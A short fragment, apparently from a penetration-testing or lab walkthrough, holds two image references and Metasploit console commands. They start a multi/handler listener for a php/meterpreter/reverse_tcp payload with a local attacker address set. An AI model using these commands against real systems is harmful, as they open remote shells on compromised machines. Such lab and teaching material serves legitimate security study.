 | msfconsole >use exploit/multi/handler >set payload php/meterpreter/reverse_tcp >set lhost 192.168.1.114